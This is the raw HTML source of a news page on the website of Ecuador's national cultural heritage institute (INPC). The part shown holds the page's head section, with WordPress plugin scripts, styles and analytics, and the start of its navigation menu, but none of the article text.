

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.patrimoniocultural.gob.ec/noche-de-las-ideas-etre-vivant-estar-vivo/
body_size: 14697
content:

<!DOCTYPE html>
<html lang="es">
    <head>
		

		
	<meta charset="UTF-8">
        <!-- WP HEAD -->
        <title>Noche de las Ideas  Être Vivant &#8211; Estar Vivo &#8211; Instituto Nacional de Patrimonio Cultural</title>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Instituto Nacional de Patrimonio Cultural &raquo; Feed" href="https://www.patrimoniocultural.gob.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituto Nacional de Patrimonio Cultural &raquo; Feed de los comentarios" href="https://www.patrimoniocultural.gob.ec/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituto Nacional de Patrimonio Cultural &raquo; Comentario Noche de las Ideas  Être Vivant &#8211; Estar Vivo del feed" href="https://www.patrimoniocultural.gob.ec/noche-de-las-ideas-etre-vivant-estar-vivo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.patrimoniocultural.gob.ec\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bar_style-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/css/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://www.patrimoniocultural.gob.ec/wp-admin/css/color-picker.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/ParaAdmin/css/ParaAdmin.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ParaDashboard-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/ParaAdmin/css/ParaDashboard.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.patrimoniocultural.gob.ec/wp-includes/css/dashicons.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.patrimoniocultural.gob.ec/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dlm-frontend-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/download-monitor/assets/css/frontend.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=Megrim%7CRaleway%7COpen+Sans:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cssmenu-styles-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/cssmenu/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='promoslider_main-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/promotion-slider/css/slider.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='bar_js-js-extra'>
/* <![CDATA[ */
var bar_ajax = {"bar_ajaxurl":"https:\/\/www.patrimoniocultural.gob.ec\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/js/scripts.js?ver=5.5.3' id='bar_js-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/ParaAdmin/js/ParaAdmin.js?ver=5.5.3' id='ParaAdmin-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/alphanum.js?ver=1.0' id='fileaway-alphanum-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/chosen/chosen.js?ver=1.1.0' id='fileaway-chozed-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/context/contextmenu.js?ver=3.9.9.0.1' id='fileaway-contextmenu-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/footable.js?ver=2.0.1.2' id='fileaway-footable-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/filertify.js?ver=0.3.11' id='fileaway-filertify-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/soundmanager2.js?ver=2.97a.20130101' id='fileaway-soundmanager2-js'></script>
<script type='text/javascript' id='fileaway-management-js-extra'>
/* <![CDATA[ */
var fileaway_mgmt = {"ajaxurl":"https:\/\/www.patrimoniocultural.gob.ec\/wp-admin\/admin-ajax.php","nonce":"2939604703","device":"desktop","no_results":"No se encontr\u00f3 nada.","cancel_link":"Cancelar","save_link":"Guardar","proceed_link":"Proceda","delete_check":"\u00bfBorrar?","ok_label":"OK","confirm_label":"Estoy seguro","cancel_label":"Supongo que no","file_singular":"archivo","file_plural":"archivos","delete_confirm":"Est\u00e1 a punto de borrar permanentemente numfiles. \u00bfEst\u00e1 seguro que s\u00ed?","tamper1":"Lo siento, pero hubo un problema verificando la trayectoria a los archivos. ","tamper2":"Hubo un error completando su pedido. La trayectoria al directorio no ha sido definido apropiadamente. ","tamper3":"Lo siento, pero el nombre que usted especific\u00f3 no se puede procesar. ","tamper4":"Un error ha sido desencadenado.","no_files_selected":"Ning\u00fan archivo ha sido seleccionado. Clic en la fila de la tabla de los archivos que desea seleccionar.","no_files_chosen":"Ning\u00fan archivo ha sido seleccionado.","no_action":"Ninguna acci\u00f3n ha sido seleccionada.","no_destination":"Ning\u00fan directorio de destino ha sido seleccionado. ","no_subdir_name":"No especific\u00f3 nombre para su subdirectorio. ","unreadable_file":"Lo siento, pero un archivo especificado no se pudo leer.","build_path":"Por favor, construya la trayectoria a su directorio de destino. ","no_upload_support":"Su navegador no soporta el archivo de carga API. Por favor actual\u00edcelo.","exceeds_size":"Este archivo supera el tama\u00f1o m\u00e1ximo de prettymax para archivos.","type_not_permitted":"Este tipo de archivo no se permite. ","view_all_permitted":"Ver todos los tipos de archivo permitidos. ","view_all_prohibited":"Ver todos los tipos de archivo prohibidos. ","double_dots_override":"No puede usar dos puntos seguidos o intentar anular el directorio de carga.","double_dots":"No puede usar dos puntos seguidos en el nombre del archivo.","creation_disabled":"La creaci\u00f3n de subdirectorios est\u00e1 deshabilitada.","no_override":"Usted no puede intentar anular el directorio de carga.","multi_type":"No puede especificar un tipo de archivo con secuencia de comandos antes que un tipo de archivo sin secuencia de comandos.","upload_failure":"Lo siento, pero filename no pudo ser subido.","rename_column":"Renombrar Columna","delete_column":"Borrar Columna","insert_col_before":"Insertar Columna Nueva Antes de","insert_col_after":"Insertar Columna Nueva Despues de","insert_row":"Insertar Linea Nueva","delete_row":"Borrar Linea","save_backup":"Guardar Copia","new_column_name":"Nombre Nuevo de Columna","atleast_one_column":"Debe haber al menos una columna en todo tiempo.","atleast_one_row":"Debe haber al menos una linea en todo tiempo.","next_label":"Siguiente","create_label":"Crear","new_file_name":"Nombre Nuevo de Archivo","specify_file_name":"Debe especificar un nombre de archivo.","specify_column_name":"Debe especificar al menos un nombre de columna.","column_names":"Nombre de Columnas, Separados por Coma"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/management.js?ver=3.9.9.0.1' id='fileaway-management-js'></script>
<script type='text/javascript' id='fileaway-stats-js-extra'>
/* <![CDATA[ */
var fileaway_stats = {"ajaxurl":"https:\/\/www.patrimoniocultural.gob.ec\/wp-admin\/admin-ajax.php","nonce":"5b539baca4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/stats.js?ver=3.9.9.0.1' id='fileaway-stats-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/cssmenu/script.js?ver=5.5.3' id='cssmenu-scripts-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=58e3bfb39abf720011f10a8f' id='googleanalytics-platform-sharethis-js'></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-262901358-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.patrimoniocultural.gob.ec"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-262901358-1", {"anonymize_ip":true});
gtag("config", "G-ER1JWZBCCK");
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://www.patrimoniocultural.gob.ec/wp-json/" /><link rel="alternate" type="application/json" href="https://www.patrimoniocultural.gob.ec/wp-json/wp/v2/posts/8683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.patrimoniocultural.gob.ec/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.patrimoniocultural.gob.ec/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='INPC capacita GAD Municipales en el ámbito del patrimonio cultural' href='https://www.patrimoniocultural.gob.ec/inpc-capacita-gad-municipales-en-el-ambito-del-patrimonio-cultural/' />
<link rel='next' title='INPC registró dos nuevos petroglifos en la provincia de Pastaza' href='https://www.patrimoniocultural.gob.ec/inpc-registro-dos-nuevos-petroglifos-en-la-provincia-de-pastaza/' />
<meta name="generator" content="WordPress 5.5.3" />
<link rel="canonical" href="https://www.patrimoniocultural.gob.ec/noche-de-las-ideas-etre-vivant-estar-vivo/" />
<link rel='shortlink' href='https://www.patrimoniocultural.gob.ec/?p=8683' />
<link rel="alternate" type="application/json+oembed" href="https://www.patrimoniocultural.gob.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patrimoniocultural.gob.ec%2Fnoche-de-las-ideas-etre-vivant-estar-vivo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.patrimoniocultural.gob.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patrimoniocultural.gob.ec%2Fnoche-de-las-ideas-etre-vivant-estar-vivo%2F&#038;format=xml" />
<meta name="cdp-version" content="1.3.1" /><script> var fileaway_filetype_groups = {'adobe' : ['abf', 'aep', 'afm', 'ai', 'as', 'eps', 'fla', 'flv', 'fm', 'indd', 'pdd', 'pdf', 'pmd', 'ppj', 'prc', 'ps', 'psb', 'psd', 'swf'], 'application' : ['bat', 'dll', 'exe', 'msi'], 'audio' : ['aac', 'aif', 'aifc', 'aiff', 'amr', 'ape', 'au', 'bwf', 'flac', 'iff', 'gsm', 'la', 'm4a', 'm4b', 'm4p', 'mid', 'mp2', 'mp3', 'mpc', 'ogg', 'ots', 'ram', 'raw', 'rex', 'rx2', 'spx', 'swa', 'tta', 'vox', 'wav', 'wma', 'wv'], 'compression' : ['7z', 'a', 'ace', 'afa', 'ar', 'bz2', 'cab', 'cfs', 'cpio', 'cpt', 'dar', 'dd', 'dmg', 'gz', 'lz', 'lzma', 'lzo', 'mar', 'rar', 'rz', 's7z', 'sda', 'sfark', 'shar', 'tar', 'tgz', 'xz', 'z', 'zip', 'zipx', 'zz'], 'css' : ['css', 'less', 'sass', 'scss'], 'image' : ['bmp', 'dds', 'exif', 'gif', 'hdp', 'hdr', 'iff', 'jfif', 'jpeg', 'jpg', 'jxr', 'pam', 'pbm', 'pfm', 'pgm', 'png', 'pnm', 'ppm', 'raw', 'rgbe', 'tga', 'thm', 'tif', 'tiff', 'webp', 'wdp', 'yuv'], 'msdoc' : ['doc', 'docm', 'docx', 'dot', 'dotx'], 'msexcel' : ['xls', 'xlsm', 'xlsb', 'xlsx', 'xlt', 'xltm', 'xltx', 'xlw'], 'openoffice' : ['dbf', 'dbf4', 'odp', 'ods', 'odt', 'stc', 'sti', 'stw', 'sxc', 'sxi', 'sxw'], 'powerpoint' : ['pot', 'potm', 'potx', 'pps', 'ppt', 'pptm', 'pptx', 'pub'], 'script' : ['asp', 'cfm', 'cgi', 'clas', 'class', 'cpp', 'htm', 'html', 'java', 'js', 'php', 'pl', 'py', 'rb', 'shtm', 'shtml', 'xhtm', 'xhtml', 'xml', 'yml'], 'text' : ['123', 'csv', 'log', 'psw', 'rtf', 'sql', 'txt', 'uof', 'uot', 'wk1', 'wks', 'wpd', 'wps'], 'video' : ['avi', 'divx', 'mov', 'm4p', 'm4v', 'mkv', 'mp4', 'mpeg', 'mpg', 'ogv', 'qt', 'rm', 'rmvb', 'vob', 'webm', 'wmv']}; var ssfa_filetype_icons = {'adobe' : '&#x21;', 'application' : '&#x54;', 'audio' : '&#x43;', 'compression' : '&#x27;', 'css' : '&#x28;', 'image' : '&#x31;', 'msdoc' : '&#x23;', 'msexcel' : '&#x24;', 'openoffice' : '&#x22;', 'powerpoint' : '&#x26;', 'script' : '&#x25;', 'text' : '&#x2e;', 'video' : '&#x57;', 'unknown' : '&#x29;'} </script><meta name="generator" content="Site Kit by Google 1.96.0" />    <style>
        .container { max-width: 1190px; }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/cropped-FaviCon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/cropped-FaviCon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/cropped-FaviCon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/cropped-FaviCon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- END HEAD -->

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="Noche de las Ideas  Être Vivant &#8211; Estar Vivo | " />        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="rating" content="general">
        <meta name="robots" content="all">
        <meta name="geo.region" content="EC-P" />
        <meta name="geo.placename" content="Quito" />
        <meta name="geo.position" content="-0.219737;-78.512485" />
        <meta name="ICBM" content="-0.219737, -78.512485" />
        <!--<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">-->
		<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" rel="stylesheet" type="text/css"/>
	   <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
       <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/logo.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/snap.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/orbit-1.2.3.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/sidebar.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/site.css" rel="stylesheet" type="text/css"/>
        <link href="https://fonts.googleapis.com/css?family=Raleway:600%7COpen+Sans:400,700,600" rel='stylesheet' type='text/css'/>
        <link rel="icon" href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/favicon.ico" type="image/x-icon" />
        <meta name="theme-color" content="#ffffff">
        <style>
            header#head{
                 background-image: url(https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/ImagenHeader.jpg);
            }
        </style>
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/ie.css" rel="stylesheet" type="text/css"/>
        <![endif]-->
        <link rel="stylesheet" type="text/css" media="all" href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/style.css"/>
		
			<!--Politica tratamiento de datos -->
		
		<script type="text/javascript" src="https://www.jose-aguilar.com/scripts/jquery/slide-popup/jquery.js"></script>
		<script type="text/javascript">
		function openDialog() {
			$('#overlay').fadeIn('fast', function() {
				$('#popup').css('display','block');
				$('#popup').animate({'left':'30%'},500);
			});
		}

		function closeDialog(id) {
			$('#'+id).css('position','absolute');
			$('#'+id).animate({'left':'-100%'}, 500, function() {
				$('#'+id).css('position','fixed');
				$('#'+id).css('left','100%');
				$('#overlay').fadeOut('fast');
			});
		}
			
			
		</script>

		
    </head>
    <body>
		

        <div class="sidebar left hide">
            <button class="close"><span class="fa fa-times"></span></button>
            <a id="brand" href="https://www.patrimoniocultural.gob.ec/">Instituto Nacional de Patrimonio Cultural</a>
            <nav id="menu" data-scrollable role="navigation">
                <form method="get" class="navbar-form" action="https://www.patrimoniocultural.gob.ec">
                    <div class="form-group">
                        <label for="buscar" class="hidden">buscar</label>
                        <input type="text" id="buscar" name="s" class="form-control" title="form-text" placeholder="Buscar aquí"/>
                    </div>
                    <button class="btn" type="submit"><span class="fa fa-search"><em>buscar</em></span></button>
                </form>

                <div id="cssmenu" class="menu-menu_lateral_institucion-container"><ul id="menu-menu_lateral_institucion" class="menu"><li id="menu-item-8440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.patrimoniocultural.gob.ec"><span>Inicio</span></a></li>
<li id="menu-item-8649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.patrimoniocultural.gob.ec/la-institucion/"><span>La Institución</span></a>
<ul>
	<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/direccion-ejecutiva/"><span>Autoridades</span></a></li>
	<li id="menu-item-8690" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/instituto-nacional-de-patrimonio-cultural/"><span>Misión y Visión</span></a></li>
	<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/objetivos-estrategicos/"><span>Principios y Valores</span></a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/objetivos-institucionales/"><span>Objetivos Institucionales</span></a></li>
	<li id="menu-item-8968" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/estructura-institucional/"><span>Estructura Institucional</span></a></li>
	<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/direcciones-zonales/"><span>Direcciones Zonales</span></a></li>
	<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/planificacion-estrategica/"><span>Planificación Estratégica</span></a></li>
	<li id="menu-item-13244" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/clima-laboral/"><span>Clima laboral</span></a></li>
</ul>
</li>
<li id="menu-item-12317" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/representacion-internacional/"><span>Representación Internacional</span></a></li>
<li id="menu-item-8990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.patrimoniocultural.gob.ec/gestion-institucional/"><span>Gestión Institucional</span></a>
<ul>
	<li id="menu-item-9004" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-investigacion-e-innovacion/"><span>Gestión de Investigación e Innovación</span></a></li>
	<li id="menu-item-9005" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-transferencia-del-conocimiento-y-tecnologia/"><span>Gestión de Transferencia del Conocimiento y Tecnología</span></a></li>
	<li id="menu-item-9006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-control-tecnico-conservacion-y-salvaguardia-del-patrimonio-cultural/"><span>Gestión de Control Técnico, Conservación y Salvaguardia del Patrimonio Cultural</span></a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-areas-arqueologicas-paleontologicas-y-patrimonio-subacuatico/"><span>Gestión de Áreas Arqueológicas, Paleontológicas y Patrimonio Subacuático</span></a></li>
	<li id="menu-item-9008" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-riesgos-del-patrimonio-cultural/"><span>Gestión de Riesgos del Patrimonio Cultural</span></a></li>
</ul>
</li>
<li id="menu-item-12957" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/servicios-intitucionales/"><span>Servicios</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/consultas/"><span>Consultas</span></a></li>
<li id="menu-item-13231" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.patrimoniocultural.gob.ec/categorynoticias/"><span>Boletines</span></a></li>
<li id="menu-item-9059" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/preguntas-frecuentes/"><span>Preguntas frecuentes</span></a></li>
<li id="menu-item-5754" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mail.patrimoniocultural.gob.ec"><span>Webmail</span></a></li>
<li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.patrimoniocultural.gob.ec/transparencia/"><span>Transparencia</span></a>
<ul>
	<li id="menu-item-17440" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/guias-de-la-nueva-ley-organica-de-transparencia-y-acceso-a-la-informacion-publica/"><span>Ley Orgánica de Transparencia y Acceso a la Información Pública</span></a></li>
	<li id="menu-item-9483" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/normativa/"><span>Normativa (Pulsar sobre cada Item para descargar PDF)</span></a></li>
</ul>
</li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patrimoniocultural.gob.ec/accesibilidad/"><span>Accesibilidad</span></a></li>
<li id="menu-item-15503" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/evaluacion-del-desempeno/"><span>Evaluación del Desempeño</span></a></li>
</ul></div>                <div id="social">
                    <div class="inner">
                        <ul class="list-inline">
                            <li><a target="_blank" href="https://twitter.com/INPCEcuador" data-toggle="tooltip" title="red social twitter" data-placement="bottom">
                                    <span class="fa-brands fa-x-twitter"><em>twitter</em></span>
                                </a></li>
                            <li><a target="_blank" href="https://www.facebook.com/INPCEcuador" data-toggle="tooltip" title="red social facebook" data-placement="bottom">
                                    <span class="fa fa-facebook-f"><em>facebook</em></span>
                                </a></li>
